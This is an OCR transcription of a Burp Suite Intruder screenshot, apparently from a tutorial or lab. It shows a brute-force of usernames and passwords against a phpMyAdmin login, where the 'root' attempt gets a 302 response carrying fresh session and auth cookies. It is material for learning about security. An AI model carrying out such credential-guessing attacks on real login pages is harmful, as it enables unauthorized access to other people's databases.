 Intruder attack 18
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Payload3 Payload4 Status Error
0 200
1 ief1leobps0p9sa8qosh8in18j ief1leobps0p9sa8qosh8in18j password 200
2 tgrhcb1gapjb5b2ovutceop1av tgrhcb1gapjb5b2ovutceop1av admin 7hbFTqQ+1:u!]Q@v 200
3 j02ntsgnda31s78vrj2shkrfvq j02ntsgnda31s78vrj2shkrfvq p@ssword 'N3uP?8J$!=?wDMv 200
4 723nfs8r4qfh5ctgbdtui97odt 723nfs8r4qfh5ctgbdtui97odt root `w3FzdO{cNX4?6b' 302
5 taco 200
Request Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 29 Aug 2019 07:38:00 GMT
Server: Apache/2.4.33 (Win32) OpenSSL/1.1.0g PHP/7.2.4
X-Powered-By: PHP/7.2.4
Set-Cookie: phpMyAdmin=723nfs8r4qfh5ctgbdtui97odt; path=/phpmyadmin/; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private, max-age=10800
Last-Modified: Tue, 11 Dec 2018 04:03:46 GMT
Set-Cookie: phpMyAdmin=e89agjd8spfu8onj963reihrn5; path=/phpmyadmin/; HttpOnly
Set-Cookie:
pmaUser-1=%7B%22iv%22%3A%22pnemiNtiZD7wupqz8rbmBg%3D%3D%22%2C%22mac%22%3A%22a2cf0bf0ea85496c05eb028a21b375f19892cab9%22%2C%22payload%
22%3A%22bc6fCAUhxUzeBUWvZWrDXQ%3D%3D%22%7D; expires=Sat, 28-Sep-2019 07:38:00 GMT; Max-Age=2592000; path=/phpmyadmin/; HttpOnly
Set-Cookie:
pmaAuth-1=%7B%22iv%22%3A%22GAvZTiiPcvSyMsLAT8IPzg%3D%3D%22%2C%22mac%22%3A%22904470300de964b82489ce7c0f6a398dc0333847%22%2C%22payload%
path=/phpmyadmin/; HttpOnly
? < + > Type a search term 0 matches
Finished